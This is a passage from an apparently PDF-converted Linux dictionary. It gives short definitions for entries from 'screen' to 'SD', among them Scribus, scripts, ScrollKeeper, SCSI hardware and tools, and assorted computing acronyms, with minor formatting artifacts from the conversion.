n. [Atari ST demoscene] One demoeffect or one screenful of them. Probably comes from old Sierra−style adventures or shoot−em−ups where one travels from one place to another one screenful at a time. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screen*

screen manager with VT100/ANSI terminal emulation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screen*

The screen utility allows you to have multiple logins on just one terminal. Screen is useful for users who telnet into a machine or are connected via a dumb terminal, but want to use more than just one login. Install the screen package if you need a screen manager that can support multiple logins on one terminal. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screen name*

n. A handle sense 1. This term has been common among users of IRC, MUDs, and commercial on−line services since the mid−1990s. Hackers recognize the term but don't generally use it. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCRI*

Supercomputer Computations Research Institute (org., USA, HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scribe*

Document Production System Scribe is a programming language designed for the production of electronic documents. With Scribe one can: − Produce HTML web pages. − Produce PS files. − Produce Info files (documentation files suitable for Emacs). − Produce man pages (Unix documentation format). One may also: − Translate Texinfo files into HTML. − Upload Scribe page on an Apache server and dynamically expanse it into HTML when loaded by client. (This feature is not built for the current Debian version.) Scribe is implemented in Bigloo Scheme. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scribus*

a free software desktop publishing program Scribus is a free software layout program for GNU/Linux similar to a couple of proprietary programs from Adobe and Quark. Unlike other programs Scribus uses only Type1 fonts of the X−Server. Therefore there is no fiddling around with installing extra fonts. For this reason the number of fonts is a little bit limited, but you can be sure that your monitor shows exactly the same as the printed output is. Documentation for this package is available in either French, German or English. Please choose your appropriate scribus−doc−XX documentation package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scribus−doc−de*

German documentation for Scribus Scribus is a free software layout program for GNU/Linux similar to a couple of proprietary programs from Adobe and Quark. These are the documentation files in German. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scribus−doc−en*

English documentation for Scribus Scribus is a free software layout program for GNU/Linux similar to a couple of proprietary programs from Adobe and Quark. These are the documentation files in English. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scribus−doc−fr*

French documentation for Scribus Scribus is a free software layout program for GNU/Linux similar to a couple of proprietary programs from Adobe and Quark. These are the documentation files in French. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Script*

A set of commands stored in a file. Used for automated, repetitive, execution. (Also, see RC File.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *script*

An executable plain text file; string of commands written to a file and run as one logical program. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *script*

make typescript of terminal session From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scripts*

Programs written to take advantage of a particular exploit. Key point: Elite hackers write scripts, script−kiddies run scripts. Misunderstanding: A lot of "scripts" are written in scripting languages like

PERL, but a lot are distributed in C/C++ source form as well. Contrast: 0−day exploit. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scrollkeeper*

A free electronic cataloging system for documentation. It stores metadata specified by the http://www.ibiblio.org/osrt/omf/ (Open Source Metadata Framework) as well as certain metadata extracted directly from documents (such as the table of contents). It provides various functionality pertaining to this metadata to help browsers, such as sorting the registered documents or searching the metadata for documents which satisfy a set of criteria. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *scrollkeeper*

ScrollKeeper is a cataloging system for documentation. It manages documentation metadata (as specified by the Open Source Metadata Framework (OMF)) and provides a simple API to allow help browsers to find, sort, and search the document catalog. It can also communicate with catalog servers on the Net to search for documents which are not on the local system. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scrollz*

An advanced ircII−based IRC client ScrollZ is advanced IRC client based on ircII code. It adds features normally found in ircII scripts like Toolz, PhoEniX, GargOyle or Lice. The main difference between these scripts and ScrollZ is the code. Where ircII scripts take a lot of disk and memory space and run slow, ScrollZ only takes a couple of extra kilobytes compared to stock ircII client yet runs faster than any ircII script. This was accomplished by using C code instead of ircII scripting language. This reduces memory and CPU usage and code tends to run way faster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scrot*

command line screen capture utility scrot (SCReen shOT) is a simple commandline screen capture utility that uses imlib2 to grab and save images. Multiple image formats are supported through imlib2's dynamic saver modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Scrudgeware*

Scrudgeware is currently under development. As a GNU/Linux distribution, ScrudgeWare is being designed with several goals in mind. First and foremost is to be built 100% from GPL (or other freely licensed) software. Second, NO BLOAT. Scrudgeware will try to build a simple ("bare bones") system on which the user can add any software they choose. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Signal Computing System Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCSA*

Sun Common SCSI Architecture (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scsh*

A `scheme' interpreter designed for writing system programs. Scsh has a high−level process notation for doing shell−script like tasks: running programs, establishing pipelines and I/O redirection. Scsh embeds this process notation within a full Scheme implementation. The process notation is realized as a set of macro definitions, and is carefully designed to allow full integration with standard Scheme code. Scsh isn't Scheme−like; it is Scheme. At the scripting level, scsh also has an Awk design, also implemented as a macro that can be embedded inside general Scheme code. Scsh additionally provides the low−level access to the operating system normally associated with C. The current release provides full access to POSIX, plus important non−POSIX extensions, such as complete sockets support. "Complete POSIX" means: fork, exec & wait, sockets, full read, write, open & close, seek & tell, complete file−system access, including stat, chmod/chgrp/chown, symlink, FIFO & directory access, tty & pty support, file locking, pipes, select, file−name pattern−matching, time & date, environment variables, signal handlers, and more. Please be aware that several of the other scheme implementations being distributed as Debian GNU/Linux packages also provide much of the similar system programming functionality. It is wisest to try them all and explore. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCSI*

see small computer systems interface (SCSI). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SCSI*

Small Computer Systems Interface (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SCSI disks*

SCSI (pronounced scuzzy) stands for Small Computer System Interface. SCSI is a ribbon, a specification, and an electronic protocol for communication between devices and computers. Like your IDE ribbons, SCSI ribbons can connect to their own SCSI hard disks. SCSI ribbons have gone through some versions to make SCSI faster, the latest ``Ultra−Wide'' SCSI ribbons are thin, with a dense array of pins. Unlike your IDE, SCSI can also connect tape drives, scanners, and many other types of peripherals. SCSI theoretically allows multiple computers to share the same device, although I have not seen this implemented in practice. Because many UNIX hardware platforms only support SCSI, it has become an integral part of UNIX operating systems. SCSIs also introduce the concept of LUNs (which stands for Logical Unit Number), Buses, and ID. These are just numbers given to each device in order of the SCSI cards you are using (if more than one), the SCSI cables on those cards, and the SCSI devices on those cables−−the SCSI standard was designed to support a great many of these. The kernel assigns each SCSI drive in sequence as it finds them: /dev/sda, /dev/sdb, and so on, so these details are usually irrelevant. An enormous amount should be said on SCSI, but the bare bones is that for 90% of situations, insmod <pci–scsi–driver> is all you are going to need. You can then immediately begin accessing the device through /dev/sd? for disks, /dev/st? for tapes, /dev/scd? for CD−ROMs, or /dev/sg? for scanners. [Scanner user programs will have docs on what devices they access.] SCSIs often also come with their own BIOS that you can enter on startup (like your CMOS). This will enable you to set certain things. In some cases, where your distribution compiles−out certain modules, you may have to load one of sd\_mod.o, st.o, sr\_mod.o, or sg.o, respectively. The core scsi mod.o module may also need loading, and /dev/ devices may need to be created. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scsiadd*

Add or remove SCSI devices by rescanning the bus. scsiadd allows you to add or remove SCSI devices without having to restart the computer. This is \*NOT\* a substitute for powering down to connect or disconnect hardware unless it's specifically designed to be hot swappable. Use it to enable the external SCSI drive you only use occasionally so is powered off when the machine first boots, or to rescan the bus after moving hot−swap drives around. scsiadd will also try to prevent you from doing anything to disrupt drive names that are in use. Similar functionality is available by echoing text to /proc/scsi/scsi From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*scsitools*

Collection of tools for SCSI hardware management This package is a collection of tools for manipulating SCSI hardware: scsiinfo: displays SCSI drive low−level information and modifies SCSI drive settings, scsidev: makes permanent SCSI LUN −> devicename connections, scsifmt: low−level SCSI formatter, sraw: benchmarks raw SCSI I/O rates bypassing the buffer cache, scsistop: low−level SCSI drive start/stop program, scsi–spin: program to manually spin up and down a SCSI device. Be aware that these tools require some knowledge of what are they doing to be used properly, not causing damage to your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SCSL*

Sun Community Source License (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCSU*

Standard Compression Scheme for Unicode (Unicode) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SCT SCTP*

Subroutine Call Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Stream Control Transmission Protocol (IETF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCTS*

Secondary Clear to Send From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCU*

Selector Control Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCU*

System Control Unit (CPU, POWER) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCX*

Specialized Communications eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Scyld Beowulf*

The Scyld Beowulf Cluster Operating System software distribution is the second generation of Beowulf clustering. The system advances clustering technology, providing significant benefits over existing systems. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SD*



Starting Delimiter (FDDI, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SD*

*SD*

```
Structured Design (CASE) From VERA http://www.tldp.org/LDP/Linux−Dictionary/html/index.html
```






# *SDLGR*



